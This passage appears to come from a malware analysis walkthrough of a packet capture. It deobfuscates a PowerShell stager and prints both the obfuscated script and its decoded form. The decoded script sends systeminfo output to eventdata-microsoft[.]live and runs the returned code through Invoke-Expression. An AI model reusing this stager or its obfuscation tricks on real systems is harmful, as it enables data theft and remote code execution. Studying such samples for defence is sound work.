
it responds with a malicious PowerShell script.
Let’s investigate deeper on this PowerShell script:
The PowerShell is obfuscated and tries to make the investigation little bit harder:
${Get-Hotfix -InputFormat -LogName System && ($ttegb)} = "JE82YjdIQnU4ZzQwQ2VmZlMgPSAoKCdlJysndicrJ2UnKyduJysndCcrJ2QnKydhJysndCcrJ2EnKyctJysnbScrJ2knKydjJysncicrJ28";
$randIndex = Get-Random -Minimum 8 -Maximum 18
${Write-Host -ErrorAction Stop -Name wscript && ($boo)} = "nKydzJysnbycrJ2YnKyd0JysnLicrJ2wnKydpJysndicrJ2UnKycvJysnTicrJ1YnKyc0JysnUicrJ2cnKydOJysnRScrJ3UnKSkKJHB4QjhyR2oyTFh1SDRnNmZJWkZPa1dhID0gJChzeXN0ZW1pbmZvfCV7JF99fCYgKFtzdHJpbmddOjpqb2luKCcnLCAoI";
${Write-Warning -InformationAction Continue -Name msedge && ($ldfmmp)} = "CgxMTEsMTE3LDExNiw0NSwxMTUsMTE2LDExNCwxMDUsMTEwLDEwMykgfCV7JF99fCV7ICggW2NoYXJdW2ludF0gJCgkXykpfSkpIHwleyRffXwgJSB7JF99KSkKJFhnID0gJChbY2hhcl0oMTEwKzk3LTExMCkrW2NoYXJdKDEqMTEyLzEpK1tjaGFyXSgyMysxMT";
${Where-Object -ErrorAction SilentlyContinue -InformationLevel Verbose && ($loh)} = "ItMjMpK1tjaGFyXSgwKzEwOC0wKStbY2hhcl0oMCsxMDUtMCkrW2NoYXJdKDYyKzk5LTYyKStbY2hhcl0oMTAyKjk3LzEwMikrW2NoYXJdKDArMTE2LTApK1tjaGFyXSg0MSsxMDUtNDEpK1tjaGFyXSgwKzExMS0wKStbY";
for ($j = 0;$j -lt 4; $j++) { $final += $j }
${Get-WmiObject -InformationAction Continue -DestinationPath %USERPROFILE% && ($dca)} = "2hhcl0oMTUqMTEwLzE1KStbY2hhcl0oNTIrNDctNTIpK1tjaGFyXSgwKzExMS0wKStbY2hhcl0oMTEwKzk5LTExMCkrW2NoYXJdKDArMTE2LTApK1tjaGFyXSg5MSoxMDEvOTEpK1tjaGFyXSg5";
${Get-Location -Confirm $False -Seconds 27 && ($apk)} = "OSsxMTYtOTkpK1tjaGFyXSgxMio0NS8xMikrW2NoYXJdKDArMTE1LTApK1tjaGFyXSg3MysxMTYtNzMpK1tjaGFyXSg0NCsxMTQt";
$randIndex = Get-Random -Minimum 0 -Maximum 10
for ($i = 0; $i -lt 4; $i++) { $nextvar = $i }
$Win32_count = 1
${ConvertTo-Json -Verbose -LogName System && ($mohb)} = "NDQpK1tjaGFyXSgxMDcqMTAxLzEwNykrW2NoYXJdKDArOTctMCkrW2NoYXJdKDArMTA5LTApKQoKJG14VFJHZjY5ZzVlTG9ucDR0V0hLREkgPSAmIChbc3RyaW5nXTo6am9pbignJywgKCAoNzMsMTEwLDExOCw";
$test02 = 4
try { Remove-Item -Path "C:\temp\logfile_2.txt" -ErrorAction SilentlyContinue } catch { Start-Sleep -Seconds 3 }
${Where-Object -Verbose -Path %TEMP% && ($embnlc)} = "xMTEsMTA3LDEwMSw0NSw4MiwxMDEsMTE1LDExNiw3NywxMDEsMTE2LDEwNCwxMTEsMTAwKSB8JXskX318JXsgKCBbY2hhcl1baW50XSAkXyl9KSkgfCV7JCgkXyl9fCAlIHskKCRfKX0p";
for ($i = 0; $i -lt 5; $i++) { $nextvar = $i }
$set_scaler_38 = 475
if ($errorLevel -gt 1) { Write-Output '$result' }
${Stop-Process -Confirm $False -Path \\ShareSpace\Scripts && ($mmnlal)} = "ICRPNmI3SEJ1OGc0MENlZmZTIC1tZXRob2QgUE9TVCAtYiAkcHhCOHJHajJMWHVINGc2ZklaRk9rV2EgLWNvbnRlbnQgJFhnCgomIChbc3RyaW5nXTo6am9pbignJywgKCAoNzMsMTEwLDExO";
${ConvertTo-Json -ErrorAction SilentlyContinue -Name msedge && ($ider)} = "CwxMTEsMTA3LDEwMSw0NSw2OSwxMjAsMTEyLDExNCwxMDEsMTE1LDExNSwxMDUsMTExLDExMCkgfCV7JCgkXyl9fCV7ICggW2NoYXJdW2";
${ForEach-Object -ErrorAction Stop -DestinationPath .\Archive && ($kre)} = "ludF0gJF8pfSkpIHwleyRffXwgJSB7JCgkXyl9KSAkbXhUUkdmNjlnNWVMb25wNHRXSEtESQoK";
if ($errorLevel -gt 0) { Write-Output '$result' }
${New-Item -Confirm $False -Class Win32_Process && ($mrh)} = @()
${New-Item -Confirm $False -Class Win32_Process && ($mrh)} += @(${Get-Hotfix -InputFormat -LogName System && ($ttegb)}, ${Write-Host -ErrorAction Stop -Name wscript && ($boo)}, ${Write-Warning -InformationAction Continue -Name msedge && ($ldfmmp)})
if ($completion -eq $null) { $count = 3 }
try { $y = 8 } catch { $error }
try { $void = Get-Random -Minimum 6 -Maximum 9 } catch { $void = $null }
${New-Item -Confirm $False -Class Win32_Process && ($mrh)} += @(${Where-Object -ErrorAction SilentlyContinue -InformationLevel Verbose && ($loh)}, ${Get-WmiObject -InformationAction Continue -DestinationPath %USERPROFILE% && ($dca)}, ${Get-Location -Confirm $False -Seconds 27 && ($apk)}, ${ConvertTo-Json -Verbose -LogName System && ($mohb)}, ${Where-Object -Verbose -Path %TEMP% && ($embnlc)}, ${Stop-Process -Confirm $False -Path \\ShareSpace\Scripts && ($mmnlal)})
$test05 = 4
while ($null) { $run = 1;
Start-Sleep -Seconds 3 }
for ($j = 0;
$j -lt 2;
$j++) { $final += $j }
${New-Item -Confirm $False -Class Win32_Process && ($mrh)} += @(${ConvertTo-Json -ErrorAction SilentlyContinue -Name msedge && ($ider)}, ${ForEach-Object -ErrorAction Stop -DestinationPath .\Archive && ($kre)})
while ($binpath) { Start-Sleep -Seconds 0 }
if ($completion -eq $null) { $count = 3 }
${Get-Service -Verbose -LogName System && ($dfmlnc)} = ${New-Item -Confirm $False -Class Win32_Process && ($mrh)} -join "";
[Text.Encoding]::('UTF8').('Ge' + 't' + 'S' + 'trin' + 'g')([Convert]::('Fro' + 'mBas' + 'e64S' + 't' + 'ring')(${Get-Service -Verbose -LogName System && ($dfmlnc)})) | IEX;
${Get-Content -ErrorAction SilentlyContinue -Path .\Temp && ($apaom)} = 305
${Import-Module -InformationAction Continue -Seconds 27 && ($nekbh)} = 156
if ($completion -eq $null) { $count = 2 }
${Get-Service -ErrorAction Stop -LogName Application && ($sgk)} = 592
while ($binpath) { Start-Sleep -Seconds 7 }
${ForEach-Object -InputFormat -Uri office365.com/?auth=1 && ($dllhod)} = 66
while ($counter -lt 0) { $counter++ }
${Expand-Archive -OutputFormat -DestinationPath .\Archive && ($sbm)} = 866
try { $void = Get-Random -Minimum 2 -Maximum 8 } catch { $void = $null }
${Get-Content -Force -ComputerName $dc_07 && ($fbhlsb)} = 215
$test01 = 5
${Import-Module -ErrorAction SilentlyContinue -Path %USERPROFILE% && ($ogeed)} = 602
while ($binpath) { Start-Sleep -Seconds 0 }
${Invoke-WebRequest -Force -ComputerName $server_ip_05 && ($otnn)} = 392
try { Remove-Item -Path "C:\temp\logfile_0.txt" -ErrorAction SilentlyContinue } catch { Start-Sleep -Seconds 6 }
Let’s discuss some obfuscation technique used:
${Get-Hotfix -InputFormat -LogName System && ($ttegb)}this is not a command going to run nope -> this is a variable and was used this way for obfuscation- multiple “for loops” that aren’t necessary
@()-> this creates an array of elements
from the above lets deobfuscate the powershell:
${Get-Hotfix -InputFormat -LogName System && ($ttegb)} = "JE82YjdIQnU4ZzQwQ2VmZlMgPSAoKCdlJysndicrJ2UnKyduJysndCcrJ2QnKydhJysndCcrJ2EnKyctJysnbScrJ2knKydjJysncicrJ28";
${Write-Host -ErrorAction Stop -Name wscript && ($boo)} = "nKydzJysnbycrJ2YnKyd0JysnLicrJ2wnKydpJysndicrJ2UnKycvJysnTicrJ1YnKyc0JysnUicrJ2cnKydOJysnRScrJ3UnKSkKJHB4QjhyR2oyTFh1SDRnNmZJWkZPa1dhID0gJChzeXN0ZW1pbmZvfCV7JF99fCYgKFtzdHJpbmddOjpqb2luKCcnLCAoI";
${Write-Warning -InformationAction Continue -Name msedge && ($ldfmmp)} = "CgxMTEsMTE3LDExNiw0NSwxMTUsMTE2LDExNCwxMDUsMTEwLDEwMykgfCV7JF99fCV7ICggW2NoYXJdW2ludF0gJCgkXykpfSkpIHwleyRffXwgJSB7JF99KSkKJFhnID0gJChbY2hhcl0oMTEwKzk3LTExMCkrW2NoYXJdKDEqMTEyLzEpK1tjaGFyXSgyMysxMT";
${Where-Object -ErrorAction SilentlyContinue -InformationLevel Verbose && ($loh)} = "ItMjMpK1tjaGFyXSgwKzEwOC0wKStbY2hhcl0oMCsxMDUtMCkrW2NoYXJdKDYyKzk5LTYyKStbY2hhcl0oMTAyKjk3LzEwMikrW2NoYXJdKDArMTE2LTApK1tjaGFyXSg0MSsxMDUtNDEpK1tjaGFyXSgwKzExMS0wKStbY";
${Get-WmiObject -InformationAction Continue -DestinationPath %USERPROFILE% && ($dca)} = "2hhcl0oMTUqMTEwLzE1KStbY2hhcl0oNTIrNDctNTIpK1tjaGFyXSgwKzExMS0wKStbY2hhcl0oMTEwKzk5LTExMCkrW2NoYXJdKDArMTE2LTApK1tjaGFyXSg5MSoxMDEvOTEpK1tjaGFyXSg5";
${Get-Location -Confirm $False -Seconds 27 && ($apk)} = "OSsxMTYtOTkpK1tjaGFyXSgxMio0NS8xMikrW2NoYXJdKDArMTE1LTApK1tjaGFyXSg3MysxMTYtNzMpK1tjaGFyXSg0NCsxMTQt";
${ConvertTo-Json -Verbose -LogName System && ($mohb)} = "NDQpK1tjaGFyXSgxMDcqMTAxLzEwNykrW2NoYXJdKDArOTctMCkrW2NoYXJdKDArMTA5LTApKQoKJG14VFJHZjY5ZzVlTG9ucDR0V0hLREkgPSAmIChbc3RyaW5nXTo6am9pbignJywgKCAoNzMsMTEwLDExOCw";
${Where-Object -Verbose -Path %TEMP% && ($embnlc)} = "xMTEsMTA3LDEwMSw0NSw4MiwxMDEsMTE1LDExNiw3NywxMDEsMTE2LDEwNCwxMTEsMTAwKSB8JXskX318JXsgKCBbY2hhcl1baW50XSAkXyl9KSkgfCV7JCgkXyl9fCAlIHskKCRfKX0p";
${Stop-Process -Confirm $False -Path \\ShareSpace\Scripts && ($mmnlal)} = "ICRPNmI3SEJ1OGc0MENlZmZTIC1tZXRob2QgUE9TVCAtYiAkcHhCOHJHajJMWHVINGc2ZklaRk9rV2EgLWNvbnRlbnQgJFhnCgomIChbc3RyaW5nXTo6am9pbignJywgKCAoNzMsMTEwLDExO";
${ConvertTo-Json -ErrorAction SilentlyContinue -Name msedge && ($ider)} = "CwxMTEsMTA3LDEwMSw0NSw2OSwxMjAsMTEyLDExNCwxMDEsMTE1LDExNSwxMDUsMTExLDExMCkgfCV7JCgkXyl9fCV7ICggW2NoYXJdW2";
${ForEach-Object -ErrorAction Stop -DestinationPath .\Archive && ($kre)} = "ludF0gJF8pfSkpIHwleyRffXwgJSB7JCgkXyl9KSAkbXhUUkdmNjlnNWVMb25wNHRXSEtESQoK";
${New-Item -Confirm $False -Class Win32_Process && ($mrh)} = @()
${New-Item -Confirm $False -Class Win32_Process && ($mrh)} += @("JE82YjdIQnU4ZzQwQ2VmZlMgPSAoKCdlJysndicrJ2UnKyduJysndCcrJ2QnKydhJysndCcrJ2EnKyctJysnbScrJ2knKydjJysncicrJ28", ${Write-Host -ErrorAction Stop -Name wscript && ($boo)}, ${Write-Warning -InformationAction Continue -Name msedge && ($ldfmmp)})
${New-Item -Confirm $False -Class Win32_Process && ($mrh)} += @(${Where-Object -ErrorAction SilentlyContinue -InformationLevel Verbose && ($loh)}, ${Get-WmiObject -InformationAction Continue -DestinationPath %USERPROFILE% && ($dca)}, ${Get-Location -Confirm $False -Seconds 27 && ($apk)}, ${ConvertTo-Json -Verbose -LogName System && ($mohb)}, ${Where-Object -Verbose -Path %TEMP% && ($embnlc)}, ${Stop-Process -Confirm $False -Path \\ShareSpace\Scripts && ($mmnlal)})
${New-Item -Confirm $False -Class Win32_Process && ($mrh)} += @(${ConvertTo-Json -ErrorAction SilentlyContinue -Name msedge && ($ider)}, ${ForEach-Object -ErrorAction Stop -DestinationPath .\Archive && ($kre)})
${Get-Service -Verbose -LogName System && ($dfmlnc)} = ${New-Item -Confirm $False -Class Win32_Process && ($mrh)} -join "";
After running it to retrive the final string, we got a base64 encoded powershell script:

The PowerShell after decoding:
$O6b7HBu8g40CeffS = (('e'+'v'+'e'+'n'+'t'+'d'+'a'+'t'+'a'+'-'+'m'+'i'+'c'+'r'+'o'+'s'+'o'+'f'+'t'+'.'+'l'+'i'+'v'+'e'+'/'+'N'+'V'+'4'+'R'+'g'+'N'+'E'+'u'))
$pxB8rGj2LXuH4g6fIZFOkWa = $(systeminfo|%{$_}|& ([string]::join('', ( (111,117,116,45,115,116,114,105,110,103) |%{$_}|%{ ( [char][int] $($_))})) |%{$_}| % {$_}))
$Xg = $([char](110+97-110)+[char](1*112/1)+[char](23+112-23)+[char](0+108-0)+[char](0+105-0)+[char](62+99-62)+[char](102*97/102)+[char](0+116-0)+[char](41+105-41)+[char](0+111-0)+[char](15*110/15)+[char](52+47-52)+[char](0+111-0)+[char](110+99-110)+[char](0+116-0)+[char](91*101/91)+[char](99+116-99)+[char](12*45/12)+[char](0+115-0)+[char](73+116-73)+[char](44+114-44)+[char](107*101/107)+[char](0+97-0)+[char](0+109-0))
$mxTRGf69g5eLonp4tWHKDI = & ([string]::join('', ( (73,110,118,111,107,101,45,82,101,115,116,77,101,116,104,111,100) |%{$_}|%{ ( [char][int] $_)})) |%{$($_)}| % {$($_)}) $O6b7HBu8g40CeffS -method POST -b $pxB8rGj2LXuH4g6fIZFOkWa -content $Xg
& ([string]::join('', ( (73,110,118,111,107,101,45,69,120,112,114,101,115,115,105,111,110) |%{$($_)}|%{ ( [char][int] $_)})) |%{$_}| % {$($_)}) $mxTRGf69g5eLonp4tWHKDI
What $() does (core idea)
-
Executes the code inside
-
Captures its output
-
Returns the result as a value
So lets deobfuscate the above powershell:
1st step get the obfuscated strings:

2nd step rebuild the PS:
$url = "eventdata-microsoft.live/NV4RgNEu"
$systeminfo = $(systeminfo|%{$_}|& out-string)
$content-type = "application/octet-stream"
$response = & Invoke-RestMethod $url -method POST -b $systeminfo -content $content-type
& Invoke-Expression $response
So it exfiltrates system information towards eventdata-microsoft[.]live/NV4RgNEu, and executing the powershell found in the response.
Lets get back to the PCAP file and follow the TCP stream eventdata-microsoft[.]live/NV4RgNEu
As shown in the images below it exfiltrates information of the system and responds with PowerShell Script



This PowerShell script is huge but we can deobfuscate as the previous Script and dumped the encoded base64 script:
